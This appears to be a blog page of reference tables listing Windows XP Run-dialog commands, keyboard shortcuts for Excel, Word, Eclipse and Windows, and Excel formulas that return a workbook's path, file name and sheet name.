Phone Dialer | dialer |
Pinball Game | pinball |
Power Configuration | powercfg.cpl |
Printers and Faxes | control printers |
Printers Folder | printers |
Private Character Editor | eudcedit |
Quicktime (If Installed) | QuickTime.cpl |
Quicktime Player (if installed) | quicktimeplayer |
Real Player (if installed) | realplay |
Regional Settings | intl.cpl |
Registry Editor | regedit |
Registry Editor | regedit32 |
Remote Access Phonebook | rasphone |
Removable Storage | ntmsmgr.msc |
Removable Storage Operator Requests | ntmsoprq.msc |
Resultant Set of Policy (XP Prof) | rsop.msc |
Scanners and Cameras | sticpl.cpl |
Scheduled Tasks | control schedtasks |
Security Center | wscui.cpl |
Services | services.msc |
Shared Folders | fsmgmt.msc |
Shuts Down Windows | shutdown |
Sounds and Audio | mmsys.cpl |
Spider Solitare Card Game | spider |
SQL Client Configuration | cliconfg |
System Configuration Editor | sysedit |
System Configuration Utility | msconfig |
System File Checker Utility (Set Cache Size to size x) | sfc /cachesize=x |
System Information | msinfo32 |
System Properties | sysdm.cpl |
Task Manager | taskmgr |
TCP Tester | tcptest |
Telnet Client | telnet |
Tweak UI (if installed) | tweakui |
User Account Management | nusrmgr.cpl |
Utility Manager | utilman |
Windows Address Book | wab |
Windows Address Book Import Utility | wabmig |
Windows Backup Utility (if installed) | ntbackup |
Windows Explorer | explorer |
Windows Firewall | firewall.cpl |
Windows Magnifier | magnify |
Windows Management Infrastructure | wmimgmt.msc |
Windows Media Player | wmplayer |
Windows Messenger | msmsgs |
Windows Picture Import Wizard (need camera connected) | wiaacmgr |
Windows System Security Tool | syskey |
Windows Update Launches | wupdmgr |
Windows Version (to show which version of windows) | winver |
Windows XP Tour Wizard | tourstart |
Wordpad | write |
Monday, 7 March 2011
MS Excel Shortcut Keys
| F2 | Edit the selected cell. |
| F5 | Go to a specific cell. For example, C6. |
| F7 | Spell check selected text or document. |
| F11 | Create chart. |
| Ctrl + Shift + ; | Enter the current time. |
| Ctrl + ; | Enter the current date. |
| Alt + Shift + F1 | Insert New Worksheet. |
| Shift + F3 | Open the Excel formula window. |
| Shift + F5 | Bring up search box. |
| Ctrl + A | Select all contents of the worksheet. |
| Ctrl + B | Bold highlighted selection. |
| Ctrl + I | Italic highlighted selection. |
| Ctrl + K | Insert link. |
| Ctrl + U | Underline highlighted selection. |
| Ctrl + 5 | Strikethrough highlighted selection. |
| Ctrl + P | Bring up the print dialog box to begin printing. |
| Ctrl + Z | Undo last action. |
| Ctrl + F9 | Minimize current window. |
| Ctrl + F10 | Maximize currently selected window. |
| Ctrl + F6 | Switch between open workbooks / windows. |
| Ctrl + Page up | Move between Excel work sheets in the same Excel document. |
| Ctrl + Page down | Move between Excel work sheets in the same Excel document. |
| Ctrl + Tab | Move between Two or more open Excel files. |
| Alt + = | Create a formula to sum all of the above cells |
| Ctrl + ' | Insert the value of the above cell into cell currently selected. |
| Ctrl + Shift + ! | Format number in comma format. |
| Ctrl + Shift + $ | Format number in currency format. |
| Ctrl + Shift + # | Format number in date format. |
| Ctrl + Shift + % | Format number in percentage format. |
| Ctrl + Shift + ^ | Format number in scientific format. |
| Ctrl + Shift + @ | Format number in time format. |
| Ctrl + Arrow key | Move to next section of text. |
| Ctrl + Space | Select entire column. |
| Shift + Space | Select entire row. |
=CELL("filename",A1)
it shows the exact path and file name, sheet name
=MID(CELL("filename",A1),FIND("[",CELL("filename",A1))+1,FIND("]",CELL("filename",A1))-FIND("[",CELL("filename",A1))-1)
Only file name
=MID(CELL("filename",A1),FIND("]",CELL("filename",A1))+1,LEN(CELL("filename",A1))-FIND("]",CELL("filename",A1)))
Only sheet name
=LEFT(CELL("filename",A1),FIND("]",CELL("filename",A1)))
Only the path of that file
MS Word Shortcut Keys
Shortcut Keys | Action in MS Word |
CTRL and A | Selects all in the current document. |
CTRL and B | Bold text. |
CTRL and C | Copies the item or text to the Clipboard and can be pasted using CTRL and V. |
CTRL and D | Displays the Font dialogue box. |
CTRL and E | Centre Alignment. |
CTRL and F | Displays the Find dialog box, to search the current document. |
CTRL and G | Displays the Go to dialog box, to go to a specific location in the current document. |
CTRL and H | Displays the Replace dialogue box. |
CTRL and I | Italic text. |
CTRL and J | Full Justification. |
CTRL and K | Create Hyperlink |
CTRL and L | Left Alignment |
CTRL and M | Tab |
CTRL and N | Creates a new document. |
CTRL and O | Displays the Open File dialogue box. |
CTRL and P | Displays the Print dialog box. |
CTRL and R | Right Alignment. |
CTRL and S | Displays the Save dialog box. |
CTRL and U | Underline text |
CTRL and V | Pastes the copied item or text from the Clipboard into the current position in the document. |
CTRL and X | Cuts the item or text selected to the Clipboard. |
CTRL and Y | Redo the last undone action. |
CTRL and Z | Undoes the last action. |
CTRL and ENTER | Insert Page Break. |
CTRL and F2 | Show Print preview. |
CTRL and F4 | Closes the active document window. |
CTRL and F6 | Opens the next document window. |
Shortcut Keys | Action in MS Word |
F1 key | Get help or use the Office assistant. |
SHIFT and F1 Key | Context sensitive help. |
F2 Key | Move text or image. |
SHIFT and F2 Key | Copy Text. |
F3 Key | Insert an autotext entry. |
SHIFT and F3 Key | Change the case of the selected text. |
F4 Key | Perform last action again. |
SHIFT and F4 Key | Perform a Find or Go to action again. |
F5 Key | Displays the Go to dialogue box, from here you can also Find and Replace. |
SHIFT and F5 Key | Move to a previous revision. |
F6 Key | Go to the next frame or pane. |
SHIFT and F6 Key | Go to the previous frame or pane. |
F7 Key | Launch the Spell checker. |
SHIFT and F7 Key | Launch the Thesaurus. |
F8 Key | Extend the current selection. |
SHIFT and F8 Key | Shrink the current selection. |
F9 Key | Update the selected fields. |
SHIFT and F9 Key | Switch between a field code and its result. |
F10 Key | Activate the menu bar. |
SHIFT and F10 Key | Display a Shortcut Menu. Same as right clicking. |
F11 Key | Go to the next field. |
SHIFT and F11 Key | Go to the previous field. |
F12 Key | Save file As, equivalent to tools menu. |
SHIFT and F12 Key | Save document, equivalent to tools menu |
Shortcut Keys | Action in MS Word |
CTRL and A | Selects all in the current document. |
CTRL and B | Bold text. |
CTRL and C | Copies the item or text to the Clipboard and can be pasted using CTRL and V. |
CTRL and D | Displays the Font dialogue box. |
CTRL and E | Centre Alignment. |
CTRL and F | Displays the Find dialog box, to search the current document. |
CTRL and G | Displays the Go to dialog box, to go to a specific location in the current document. |
CTRL and H | Displays the Replace dialogue box. |
CTRL and I | Italic text. |
CTRL and J | Full Justification. |
CTRL and K | Create Hyperlink |
CTRL and L | Left Alignment |
CTRL and M | Tab |
CTRL and N | Creates a new document. |
CTRL and O | Displays the Open File dialogue box. |
CTRL and P | Displays the Print dialog box. |
CTRL and R | Right Alignment. |
CTRL and S | Displays the Save dialog box. |
CTRL and U | Underline text |
CTRL and V | Pastes the copied item or text from the Clipboard into the current position in the document. |
CTRL and X | Cuts the item or text selected to the Clipboard. |
CTRL and Y | Redo the last undone action. |
CTRL and Z | Undoes the last action. |
CTRL and ENTER | Insert Page Break. |
CTRL and F2 | Show Print preview. |
CTRL and F4 | Closes the active document window. |
CTRL and F6 | Opens the next document window. |
F1 key | Get help or use the Office assistant. |
SHIFT and F1 Key | Context sensitive help. |
F2 Key | Move text or image. |
SHIFT and F2 Key | Copy Text. |
F3 Key | Insert an autotext entry. |
SHIFT and F3 Key | Change the case of the selected text. |
F4 Key | Perform last action again. |
SHIFT and F4 Key | Perform a Find or Go to action again. |
F5 Key | Displays the Go to dialogue box, from here you can also Find and Replace. |
SHIFT and F5 Key | Move to a previous revision. |
F6 Key | Go to the next frame or pane. |
SHIFT and F6 Key | Go to the previous frame or pane. |
F7 Key | Launch the Spell checker. |
SHIFT and F7 Key | Launch the Thesaurus. |
F8 Key | Extend the current selection. |
SHIFT and F8 Key | Shrink the current selection. |
F9 Key | Update the selected fields. |
SHIFT and F9 Key | Switch between a field code and its result. |
F10 Key | Activate the menu bar. |
SHIFT and F10 Key | Display a Shortcut Menu. Same as right clicking. |
F11 Key | Go to the next field. |
SHIFT and F11 Key | Go to the previous field. |
F12 Key | Save file As, equivalent to tools menu. |
SHIFT and F12 Key | Save document, equivalent to tools menu |
Eclipse Shortcut Keys
| Shortcut Keys | Action in Eclipse |
| FILE | |
| CTRL + S | Save |
| CTRL + SHIFT + S | Save All |
| CTRL + P | |
| F2 | Rename |
| ALT + ENTER | Properties |
| F5 | Refresh |
| CTRL + N | New Wizard |
| EDIT | |
| CTRL + C | Copy |
| CTRL + X | Cut |
| CTRL + V | Paste |
| CTRL + Z | Undo |
| CTRL + Y | Redo |
| CTRL + A | Select All |
| SHIFT + END | Select to End of Line |
| SHIFT + HOME | Select to Beginning of Line |
| ALT + SHIFT + UP | Select Enclosing Element |
| ALT + SHIFT + DOWN | Restore Last Selection |
| ALT + SHIFT + RIGHT | Select Next Element |
| ALT + SHIFT + LEFT | Select Previous Element |
| CTRL + SHIFT + RIGHT | Select Next Word |
| CTRL + SHIFT + LEFT | Select Previous Word |
| ALT + SHIFT + INSERT | Toggle Column Mode |
| CTRL + SHIFT + INSERT | Toggle Insert Mode |
| SHIFT + ENTER | Insert Line below Current Line |
| CTRL + SHIFT + ENTER | Insert line above Current Line |
| CTRL + SHIFT + Y | To Lower Case |
| CTRL + SHIFT + X | To Upper Case |
| CTRL + ALT + DOWN | Copy Lines |
| CTRL + ALT + UP | Duplicate lines |
| CTRL + D | Delete line |
| CTRL + DELETE | Delete Next word |
| CTRL + BACKSPACE | Delete Previous word |
| CTRL + SHIFT +F | Format |
| CTRL + I /td> | Indent line |
| CTRL + ALT + J | Join Lines |
| Window | |
| CTRL + PAGEUP | Next Editor |
| CTRL + PAGEDOWN | Previous Editor |
| CTRL + F6 | Next Editor |
| CTRL + SHIFT + F6 | Previous Editor |
| CTRL + F7 | Next View |
| CTRL + SHIFT + F7 | Previous View |
| CTRL + F8 | Next Perspective |
| CTRL + SHIFT + F8 | Previous Perspective |
| F12 | Activate Editor |
| CTRL + E | Open Editor Drop Down |
| CTRL + SHIFT + E | Switch to Editor |
| ALT + - | Show System Menu |
| SHIFT + F10 | Show Context Menu |
| CTRL + F10 | Show Ruler Context Menu |
| CTRL + F10 | Show View Menu |
| CTRL + M | Maximize Active View |
| CTRL + F4 (OR) CTRL + W | Close |
| CTRL + SHIFT + F4 | Close All |
| CTRL + SHIFT + W | Close All |
| Refactoring | |
| ALT + SHIFT + R | Rename – Refactoring |
| CTRL + 2, R | Rename in file |
| ALT + SHIFT + L | Extract local variable |
| CTRL + 2, L | Assign to local variable |
| ALT + SHIFT + F | Convert local variable to field |
| ALT + SHIFT + I | Inline |
| ALT + SHIFT + M | Extract method |
| ALT + SHIFT + V | Move |
| CTRL + 2, F | Assign to Var |
| ALT + SHIFT + C | Change Method Signature |
| ALT + SHIFT + T | Refactor Quick Menu |
| ALT + SHIFT + Z | Undo Refactoring |
| ALT + SHIFT + Y | Redo Refactoring |
| Search | |
| CTRL + F | Find and Replace |
| CTRL + K | Find Next |
| CTRL + SHIFT + K | Find Previous |
| CTRL + J | Incremental Find |
| CTRL + SHIFT + J | Incremental Find Reverse |
| CTRL + G | Declaration in Workspace |
| CTRL + SHIFT + U | Occurrences in files |
| CTRL + SHIFT + G | Find References in Workspace |
| CTRL + ALT + G | Find Text in WorkSpace |
| ALT + SHIFT + O | Mark Occurrences |
| ALT + SHIFT + U | Remove Occurrence Annotation |
| CTRL + H | Open Search Window |
| CTRL + SHIFT + N | All Instances |
| CTRL + . | Next |
| CTRL + , | Previous |
| Database Tools | |
| CTRL + ALT + R | Run |
| CTRL + ALT + D | Debug |
| CTRL + ALT + X | Execute All |
| ALT + S | Execute Current Text |
| ALT + X | Execute Selected Text |
| ALT + C | Execute Selected text as one statement |
| ALT + Q | Edit in SQL Query Builder |
| CTRL + SHIFT + P | Goto Matching Token |
| Run / Debug | |
| CTRL + B | Build All |
| CTRL + F11 | Run Last Launched |
| F11 | Debug Last launched |
| CTRL + R | Run to Line |
| CTRL + U | Run Snippet |
| ALT + SHIFT + X | Runs as Menu |
| ALT + SHIFT + D | Debug as Menu |
| F5 | Step into |
| CTRL + F5 | Step into Selection |
| F6 | Step over |
| F7 | Step Return |
| CTRL + SHIFT + B | Toggle Line BreakPoint |
| SHIFT + F5 | Toggle Step Filters |
| F8 | Resume |
| CTRL + SHIFT + I | Inspect |
| CTRL + F2 | Terminate |
| Navigation | |
| CTRL + RIGHT | Next Word |
| CTRL + LEFT | Previous Word |
| CTRL + DOWN | Scroll Line Down |
| CTRL + UP | Scroll Line Up |
| ALT + DOWN | Move Lines Down |
| ALT + UP | Move Lines Up |
| ALT + RIGHT | Forward History |
| ALT + LEFT | Backward History |
| CTRL + Q | Last Edit Location |
| CTRL + L | Go to Line |
| CTRL + SHIFT + P | Go To Matching Bracket |
| CTRL + SHIFT + DOWN | Go to Next Member |
| CTRL + SHIFT + > | Go to Matching Tag |
| CTRL + SHIFT + UP | Go to Previous Member |
| CTRL + ALT + H | Open Call Hierarchy |
| F3 | Open Declaration |
| SHIFT + F2 | Open External Javadoc |
| CTRL + SHIFT + R | Open Resource |
| CTRL + SHIFT + T | Open Type |
| F4 | Open Type Hierarchy |
| CTRL + SHIFT + H | Open Type in Hierarchy |
| CTRL + T | Quick Hierarchy |
| CTRL + O | Quick Outline |
| CTRL + F3 | Open Structure |
| ALT + SHIFT + B | Show in Breadcrumb |
| Views | |
| ALT + SHIFT + W | Switch View Menu |
| ALT + SHIFT + Q | Switch View Popup |
| ALT + SHIFT + Q, P | Java Package Explorer |
| ALT + SHIFT + Q, O | Outline |
| ALT + SHIFT + Q, X | Problems |
| ALT + SHIFT + Q, S | Search |
| ALT + SHIFT + Q, Y | Synchronize |
| ALT + SHIFT + Q, T | Java Type Hierarchy |
| Source Code | |
| CTRL + SPACE | Content Assist |
| CTRL + SHIFT + SPACE | Context Information |
| CTRL + 1 | Quick Fix |
| ALT + SHIFT + Z | Surround with.. |
| CTRL + SHIFT + / | Add Block Comment |
| CTRL + SHIFT + \ | Remove Block Comment |
| CTRL + / | Add Comment |
| CTRL + \ | Remove Comment |
| CTRL + / OR CTRL + 7 | Toggle Comment |
| CTRL + SHIFT + M | Add Import |
| CTRL + SHIFT + O | Organize Imports |
| ALT + SHIFT + J | Add Javadoc Comment |
| CTRL + NUMPAD_SUBTRACT(-) | Collapse Fold |
| CTRL + NUMPAD_ADD(+) | Expand Fold |
| CTRL + NUMPAD_MULTIPLY(*) | Expand All Folds |
| CTRL + NUMPAD_DIVIDE(/) | Toggle Folding |
| F2 | Show Tooltip Description |
| ALT + SHIFT + S | Source Quick Menu |
Windows Shortcut Keys
| Shortcut Keys | Action in Windows XP |
| CTRL + A | Select all the items in the active window. |
| CTRL + C | Copy the selected item. |
| CTRL + F | Displays the find all dialog box. |
| CTRL + G | Displays the Go to folder dialog box. |
| CTRL + N | Displays the New dialog box. |
| CTRL + O | Displays the Open dialog box |
| CTRL + P | Displays the Prints dialog box. |
| CTRL + S | Displays the Save dialog box. |
| CTRL + V | Paste the copied item. |
| CTRL + X | Cuts the selected item. |
| CTRL + Z | Undo the last action done. |
| CTRL + F4 | Closes the active document window. |
| CTRL while dragging an item | Copy the selected item. |
| CTRL + SHIFT with arrow keys | Highlight a block of text |
| CTRL + ESC | Display the start menu. |
| CTTRL + F6 | Opens the next document window in the active application. |
| ALT + F4 | Close the active item or window. |
| ALT + SPACE BAR | Opens the shortcut menu for the active window. |
| ALT + TAB | Switch between the open items. |
| ALT + ESC | Cycle through items in the order that they had opened. |
| F1 Key | Gives help on the active window or selected item. |
| F2 Key | Rename the selected item. |
| F3 Key | Search for a file or a folder. |
| F4 Key | Display the address bar list in My Computer or Windows Explorer |
| F5 Key | Update the active window. |
| F6 Key | Cycle through the screen elements in the window or on the desktop |
| F10 Key | Activate the menu bar in the active program. |
| Windows Logo | Display or hide the start menu. |
| Shift + F10 | Right click |
| Ctrl + Shift + Esc | Task Manager |
| Alt + Enter | View Properties for selected item |
| Windows Logo + B | Move focus to system tray icons |
| Windows Logo + Break/ Pause | Display the system properties dialog box. |
| Windows Logo + D | Display the desktop. |
| Windows Logo + M | Minimize all of the windows. |
| Windows Logo + SHIFT + M | Restore the minimized windows. |
| Windows Logo + E | Open My Computer. |
| Windows Logo + F | Search for a file or folder. |
| CTRL + Windows Logo + F | Search for computers. |
| Windows Logo + F1 | Display windows Help. |
| Windows Logo + L | Lock the Keyboard. |
| Windows Logo + R | Open the RUN Dialog box. |
| Windows Logo + U | Open Utility Manager. |
| TAB | Move forward through the options |
| SHIFT + TAB | Move backward through the options |
| CTRL + TAB | Move forward through the tabs |
| CTRL + SHIFT + TAB | Move backward through the tabs |
| ALT + Underlined Letter | Perform the corresponding commands or select the corresponding option. |
| ENTER | Perform the command for the active option or button. |
| SPACEBAR | Select or clear the checkbox if the active option is the check box. |
| F1 Key | Display Help. |
| F4 Key | Display the items in the active list. |
| Arrow Key | Select a button if the active option is a group of option buttons. |
| BACKSPACE | Opens a folder one level up if a folder is selected in the SAVE AS or OPEN dialog box. |
| END | Display the bottom of the active window. |
| HOME | Display the top of the active window. |
| NUM LOCK + ASTERISK SIGN(*) | Display all of the sub folders that are under the selected folder. |
| NUM LOCK + PLUS SIGN(+) | Display the contents of the selected folder. |
| NUM LOCK + MINUS SIGN(-) | Collapse the selected folder. |
| LEFT ARROW | Collapse the current selection if it is expanded, or select the parent folder. |
| RIGHT ARROW | Display the current selection if it is collapsed, or select the first sub folder. |
Subscribe to:
Comments (Atom)